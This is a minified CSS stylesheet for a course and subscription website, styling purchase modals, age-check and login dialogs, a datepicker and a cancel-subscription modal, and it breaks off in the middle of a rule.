button.cancel-button[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.buy-modal__content .details .controls button.cancel-button:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.buy-modal__content .details .controls button.cancel-button,.buy-modal__content .details .controls button.cancel-button:visited{color:#303030}.buy-modal__content .details .controls button.cancel-button:visited svg path,.buy-modal__content .details .controls button.cancel-button svg path{stroke:#303030}.buy-modal__content .details .controls button.cancel-button:hover,.buy-modal__content .details .controls button.cancel-button:hover:visited{color:#505050}.buy-modal__content .details .controls button.cancel-button:hover:visited svg path,.buy-modal__content .details .controls button.cancel-button:hover svg path{stroke:#505050}.buy-modal__content .details .controls button.cancel-button:hover{border-color:#505050}.buy-modal__content .details .controls button.cancel-button:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.buy-modal__content .details .controls button.cancel-button:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.buy-modal__content .details .controls button.cancel-button:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.buy-modal__content .details .controls button.cancel-button:disabled,.buy-modal__content .details .controls button.cancel-button:disabled:visited{color:#fff}.buy-modal__content .details .controls button.cancel-button:disabled:visited svg path,.buy-modal__content .details .controls button.cancel-button:disabled svg path{stroke:#fff}@media(min-width:1280px){.buy-modal .modal__wrapper{max-width:900px}}.success-buy-modal .modal-content{display:-webkit-box;display:-ms-flexbox;display:flex}.success-buy-modal .modal__ps{text-align:center;margin:0}.success-buy-modal svg.basket{fill:#7f4cf7;margin:0 auto}#booking-alert .success-btn{width:100%}#booking-alert .success-btn.hide{display:none}#booking-alert .success-btn.show{display:-webkit-box;display:-ms-flexbox;display:flex}.course-purchase__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:600;font-size:18px;color:#303030;line-height:1.5;margin-bottom:24px;text-align:center}@media(min-width:768px){.course-purchase__title{font-size:20px}}.course-purchase__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 32px;max-width:314px}@media(min-width:768px){.course-purchase__subtitle{font-size:16px;margin:8px auto 48px}}.course-purchase__options{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:16px 0 32px}@media(min-width:768px){.course-purchase__options{margin:18px 0 24px}}.course-purchase__options-item{font-family:RF Tone Regular,sans-serif;font-size:14px;line-height:1;color:#303030;margin-bottom:8px}@media(min-width:768px){.course-purchase__options-item{color:#9c9c9c}}.course-purchase__options-item:after{display:inline-block;width:2px;height:2px;background:#303030;border-radius:50%;margin:0 8px;vertical-align:middle;content:""}@media(min-width:768px){.course-purchase__options-item:after{background:#9c9c9c}}.course-purchase__options-item:last-child:after{display:none}@media(min-width:768px){.course-purchase__options-item.-classes{padding-left:20px;background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='14' height='14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='7' cy='7' r='6.5' stroke='%239C9C9C'/%3E%3Cpath d='M9.25 6.567a.5.5 0 010 .866l-3 1.732a.5.5 0 01-.75-.433V5.268a.5.5 0 01.75-.433l3 1.732z' fill='%239C9C9C'/%3E%3C/svg%3E") 0 no-repeat}}.course-purchase__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.course-purchase__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.course-purchase__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.course-purchase__no-account-btn,.course-purchase__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.course-purchase__no-account-btn:hover,.course-purchase__no-account button:hover{color:#303030}.course-purchase__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.course-purchase__cancel{height:44px;font-size:18px}}.course-purchase__cancel:hover{text-decoration:none}.course-purchase__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.course-purchase__cancel,.course-purchase__cancel:visited{color:#303030}.course-purchase__cancel:visited svg path,.course-purchase__cancel svg path{stroke:#303030}.course-purchase__cancel:hover,.course-purchase__cancel:hover:visited{color:#505050}.course-purchase__cancel:hover:visited svg path,.course-purchase__cancel:hover svg path{stroke:#505050}.course-purchase__cancel:hover{border-color:#505050}.course-purchase__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.course-purchase__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__cancel:disabled,.course-purchase__cancel:disabled:visited{color:#fff}.course-purchase__cancel:disabled:visited svg path,.course-purchase__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.course-purchase__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.course-purchase__cancel{min-width:220px}}.course-purchase__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.course-purchase__confirm{height:44px;font-size:18px}}.course-purchase__confirm:hover{text-decoration:none}.course-purchase__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__confirm,.course-purchase__confirm:visited{color:#fff}.course-purchase__confirm:visited svg path,.course-purchase__confirm svg path{stroke:#fff}.course-purchase__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__confirm:disabled,.course-purchase__confirm:disabled:visited{color:#fff}.course-purchase__confirm:disabled:visited svg path,.course-purchase__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__confirm{min-width:220px}}.course-purchase__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.course-purchase__link{height:44px;font-size:18px}}.course-purchase__link:hover{text-decoration:none}.course-purchase__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.course-purchase__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.course-purchase__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.course-purchase__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.course-purchase__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.course-purchase__link,.course-purchase__link:visited{color:#fff}.course-purchase__link:visited svg path,.course-purchase__link svg path{stroke:#fff}.course-purchase__link:disabled{background-color:#b6b6b6;pointer-events:none}.course-purchase__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.course-purchase__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.course-purchase__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.course-purchase__link:disabled,.course-purchase__link:disabled:visited{color:#fff}.course-purchase__link:disabled:visited svg path,.course-purchase__link:disabled svg path{stroke:#fff}@media(min-width:768px){.course-purchase__link{width:220px}}.age-check__title{font-family:RF Tone Semi Bold,sans-serif;font-weight:700;color:#303030;margin:0 0 16px;font-size:24px;text-align:center}@media(min-width:768px){.age-check__title{font-size:30px;margin-bottom:40px}}.age-check__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media(min-width:568px){.age-check__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.age-check__cancel{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:transparent;border:1px solid #303030;margin-bottom:9px}@media(min-width:1560px){.age-check__cancel{height:44px;font-size:18px}}.age-check__cancel:hover{text-decoration:none}.age-check__cancel[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__cancel.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__cancel.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__cancel:hover{background-color:transparent;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:transparent}.age-check__cancel,.age-check__cancel:visited{color:#303030}.age-check__cancel:visited svg path,.age-check__cancel svg path{stroke:#303030}.age-check__cancel:hover,.age-check__cancel:hover:visited{color:#505050}.age-check__cancel:hover:visited svg path,.age-check__cancel:hover svg path{stroke:#505050}.age-check__cancel:hover{border-color:#505050}.age-check__cancel:disabled{background-color:#b6b6b6;border:1px solid #b6b6b6;pointer-events:none}.age-check__cancel:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__cancel:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__cancel:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__cancel:disabled,.age-check__cancel:disabled:visited{color:#fff}.age-check__cancel:disabled:visited svg path,.age-check__cancel:disabled svg path{stroke:#fff}@media(min-width:568px){.age-check__cancel{margin-right:15px;margin-bottom:0}}@media(min-width:768px){.age-check__cancel{min-width:220px}}.age-check__confirm{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7}@media(min-width:1560px){.age-check__confirm{height:44px;font-size:18px}}.age-check__confirm:hover{text-decoration:none}.age-check__confirm[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.age-check__confirm.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.age-check__confirm.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.age-check__confirm:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.age-check__confirm:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.age-check__confirm,.age-check__confirm:visited{color:#fff}.age-check__confirm:visited svg path,.age-check__confirm svg path{stroke:#fff}.age-check__confirm:disabled{background-color:#b6b6b6;pointer-events:none}.age-check__confirm:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.age-check__confirm:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.age-check__confirm:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.age-check__confirm:disabled,.age-check__confirm:disabled:visited{color:#fff}.age-check__confirm:disabled:visited svg path,.age-check__confirm:disabled svg path{stroke:#fff}@media(min-width:768px){.age-check__confirm{min-width:220px}}.need_auth__title{text-align:center}.need_auth__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-weight:400;line-height:1.5;text-align:center;font-size:14px;margin:0 auto 24px}@media(min-width:768px){.need_auth__subtitle{font-size:16px}}.need_auth__btns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media(min-width:568px){.need_auth__btns{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}}.need_auth__no-account{font-family:RF Tone Regular,sans-serif;font-size:14px;color:#303030;text-align:center;margin:24px 0 0}.need_auth__no-account-btn,.need_auth__no-account button{display:inline-block;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:none;border:none;color:#7f4cf7;font-family:RF Tone Semi Bold,sans-serif;font-weight:600;cursor:pointer;padding:0;text-decoration:none;-webkit-transition:all .2s ease;transition:all .2s ease}.need_auth__no-account-btn:hover,.need_auth__no-account button:hover{color:#303030}.need_auth__link{font-family:RF Tone Semi Bold,sans-serif;height:40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:100px;padding:0 16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;text-align:center;text-decoration:none;-webkit-transition:all .15s linear;transition:all .15s linear;font-size:16px;overflow:hidden;line-height:1;background-color:#7f4cf7;margin:0 auto;width:100%}@media(min-width:1560px){.need_auth__link{height:44px;font-size:18px}}.need_auth__link:hover{text-decoration:none}.need_auth__link[disabled]{background-color:#b6b6b6;border-color:#b6b6b6;color:#fff;pointer-events:none}.need_auth__link.is-loading{position:relative;background:#b6b6b6;pointer-events:none}.need_auth__link.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/30px no-repeat url(/img/loading-indicator-fm2.svg);z-index:11}.need_auth__link:hover{background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.need_auth__link:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.need_auth__link,.need_auth__link:visited{color:#fff}.need_auth__link:visited svg path,.need_auth__link svg path{stroke:#fff}.need_auth__link:disabled{background-color:#b6b6b6;pointer-events:none}.need_auth__link:disabled:hover{background-color:#b6b6b6;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.need_auth__link:disabled:hover{background-image:unset;background-position:unset;background-size:unset}}.need_auth__link:disabled:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#b6b6b6}.need_auth__link:disabled,.need_auth__link:disabled:visited{color:#fff}.need_auth__link:disabled:visited svg path,.need_auth__link:disabled svg path{stroke:#fff}@media(min-width:768px){.need_auth__link{width:220px}}.buy-subscription__modal .datepicker{border:1px solid #fafafa;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:16px;background:#fafafa;height:56px;outline:none;padding:0 12px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;font-size:16px;font-family:RF Tone Regular,sans-serif;color:#303030;line-height:normal;-moz-appearance:none;appearance:none;-webkit-appearance:none;-webkit-transition:all .2s ease;transition:all .2s ease;letter-spacing:-.3px;margin-bottom:25px;font-family:RF Tone Semi Bold,sans-serif}.buy-subscription__modal .datepicker::-webkit-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-moz-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}.buy-subscription__modal .datepicker::-ms-input-placeholder{font-family:RF Tone Regular,sans-serif;font-size:16px;color:#b0b0b0;letter-spacing:-.3px;opacity:1}@media(min-width:1280px){.buy-subscription__modal .datepicker{padding:0 16px}}.buy-subscription__modal .datepicker.invalid,.buy-subscription__modal .datepicker.invalid:hover,.buy-subscription__modal .datepicker.is-invalid,.buy-subscription__modal .datepicker.is-invalid:hover,.buy-subscription__modal .datepicker[aria-invalid=true],.buy-subscription__modal .datepicker[aria-invalid=true]:hover{border-color:#dd424d}.buy-subscription__modal .datepicker:hover{border-color:#dfdfdf}.buy-subscription__modal .datepicker:focus{border-color:#7f4cf7}.buy-subscription__modal .datepicker.is-disabled,.buy-subscription__modal .datepicker:disabled{color:#b0b0b0;pointer-events:none}.buy-subscription__modal .datepicker:disabled{background-color:hsla(0,0%,66.7%,.5)}.buy-subscription__modal-switchers{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:20px}.buy-subscription__modal-switchers button.active{background-color:#7f4cf7;color:#fff}.buy-subscription__modal-description{font-family:RF Tone Light,sans-serif;font-size:12px}.buy-subscription__modal-description:focus{-webkit-box-shadow:0 0 8px 0 #3cc6a2;box-shadow:0 0 8px 0 #3cc6a2}.buy-subscription__modal-description span{color:#7f4cf7}.buy-subscription__modal .toggler-wrapper{margin-top:20px}.switchers__today{padding:0;border-top-left-radius:22px;border-bottom-left-radius:22px;border:1px solid #cecece;border-right:none}.switchers__select-date,.switchers__today{width:50%;font-size:18px;line-height:45px;height:45px;background-color:#fff;font-family:Bebas Neue Bold,sans-serif;-webkit-box-sizing:border-box;box-sizing:border-box;outline:none;cursor:pointer}.switchers__select-date{border-top-right-radius:22px;border-bottom-right-radius:22px;border:1px solid #cecece;border-left:none}.buy-subscription-option{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:280px;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:5px;border:none;background-color:#fff;padding:0 15px;margin:0 auto 10px;height:60px;-webkit-box-shadow:0 4px 8px 0 rgba(0,0,0,.11);box-shadow:0 4px 8px 0 rgba(0,0,0,.11);cursor:pointer}.buy-subscription-option__points{font-family:RF Tone Semi Bold,sans-serif;font-size:19px}.buy-subscription-option__roubles{font-family:RF Tone Semi Bold,sans-serif;font-size:20px;color:#7f4cf7}.buy-subscription-option__roubles s{color:#f8f8f8}@-webkit-keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@keyframes mmfadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@keyframes mmfadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes mmslideIn{0%{-webkit-transform:translateY(15%);transform:translateY(15%)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@keyframes mmslideOut{0%{-webkit-transform:translateY(0);transform:translateY(0)}to{-webkit-transform:translateY(15%);transform:translateY(15%)}}@media(min-width:768px){.modal-cancel-subscription .modal__wrapper{max-width:606px;padding:24px 8px 24px 24px}}.modal-cancel-subscription__header{margin-bottom:24px}.modal-cancel-subscription__img{margin:0 auto 16px;width:72px;height:72px}@media(min-width:768px){.modal-cancel-subscription__img{margin-bottom:32px}}.modal-cancel-subscription__img img{width:100%;-o-object-fit:contain;object-fit:contain}.modal-cancel-subscription__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;margin:0 0 16px;font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.3}.modal-cancel-subscription__text:before{content:url(/img/emoji/cross-mark.png);display:block;width:20px;height:20px;margin-right:12px}.modal-cancel-subscription__text:last-child{margin-bottom:0}.modal-cancel-subscription__btns.-row{display:grid;grid-template-columns:1fr;gap:16px}@media(min-width:768px){.modal-cancel-subscription__btns.-row{grid-template-columns:repeat(2,1fr)}}.modal-cancel-subscription__btns.-row .modal-cancel-subscription__btn-save{margin:0}.modal-cancel-subscription__btn-save{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;margin:0 auto 16px;width:100%;padding:0 12px}.modal-cancel-subscription__btn-save.is-disabled,.modal-cancel-subscription__btn-save[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-save.is-disabled svg path,.modal-cancel-subscription__btn-save[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-save.is-disabled *,.modal-cancel-subscription__btn-save[disabled] *{color:silver}.modal-cancel-subscription__btn-save.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-cancel-subscription__btn-save.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-cancel-subscription__btn-save.is-loading *{color:#7f4cf7}.modal-cancel-subscription__btn-save.is-loading svg path{stroke:#7f4cf7}.modal-cancel-subscription__btn-save:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-cancel-subscription__btn-save:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-cancel-subscription__btn-save:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-cancel-subscription__btn-save,.modal-cancel-subscription__btn-save:visited{color:#fff}.modal-cancel-subscription__btn-save:visited svg path,.modal-cancel-subscription__btn-save svg path{stroke:#fff}.modal-cancel-subscription__btn-cancel{display:block;font-family:RF Tone Semi Bold,sans-serif;color:#7f4cf7;font-size:16px;-webkit-transition:all .2s ease;transition:all .2s ease;text-align:center;margin:0 auto;padding:0;background:none;cursor:pointer;border:none;border-bottom:1px solid transparent}.modal-cancel-subscription__btn-cancel:hover{border-color:inherit}.modal-cancel-subscription__btn-submit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fafafa;padding:0 12px;width:100%}.modal-cancel-subscription__btn-submit.is-disabled,.modal-cancel-subscription__btn-submit[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-cancel-subscription__btn-submit.is-disabled svg path,.modal-cancel-subscription__btn-submit[disabled] svg path{stroke:silver}.modal-cancel-subscription__btn-submit.is-disabled *,.modal-cancel-subscription__btn-submit[disabled] *{color:silver}.modal-cancel-subscription__btn-submit.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-cancel-subscription__btn-submit.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' 